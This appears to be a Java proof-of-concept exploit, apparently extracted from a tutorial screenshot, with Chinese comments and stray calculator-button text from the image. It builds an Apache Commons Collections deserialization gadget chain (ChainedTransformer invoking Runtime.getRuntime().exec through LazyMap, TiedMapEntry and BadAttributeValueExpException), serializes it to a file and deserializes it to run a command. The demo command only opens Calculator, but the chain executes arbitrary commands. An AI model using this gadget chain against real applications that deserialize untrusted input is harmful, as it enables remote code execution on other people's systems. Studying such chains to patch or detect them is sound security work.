 public class ApacheCommonsTest {
public static void main(String[] args)
throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
Transformer[] transformers = new Transformer[] {
//通过内置的ConstantTransformer来获取Runtime类
new ConstantTransformer(Runtime.class),
//反射调用getMethod方法，然后getMethod方法再反射调用getRuntime方法，返回Runtime.getRuntime()方法
new InvokerTransformer( methodName: "getMethod",
new Class[] {String.class, Class[].class },
new Object[] {"getRuntime", new Class[0] }),
//反射调用invoke方法，然后反射执行Runtime.getRuntime()方法，返回Runtime实例化对象
new InvokerTransformer( methodName: "invoke",
new Class[] {Object.class, Object[].class },
new Object[] {null, new Object[0] }),
//反射调用exec方法
new InvokerTransformer( methodName: "exec",
new Class[] {String.class },
new Object[] {"open /Applications/Calculator.app"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "key");
BadAttributeValueExpException poc = new BadAttributeValueExpException(null);
// val是私有变量，所以利用下面方法进行赋值
Field valfield = poc.getClass().getDeclaredField( name: "val");
valfield.setAccessible(true);
valfield.set(poc, entry);
File f = new File( pathname: "hollis.txt");
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(poc);
//从文件中反序列化obj对象
FileInputStream fis = new FileInputStream( name: "hollis.txt");
ObjectInputStream ois = new ObjectInputStream(fis);
ois.readObject();
out.close();
ois.close();
}
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =